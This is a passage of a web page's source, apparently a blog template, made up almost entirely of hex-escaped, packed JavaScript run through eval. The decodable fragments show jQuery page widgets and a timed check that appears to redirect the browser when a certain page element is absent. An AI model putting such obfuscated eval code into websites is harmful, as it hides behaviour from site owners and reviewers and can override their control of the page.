5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\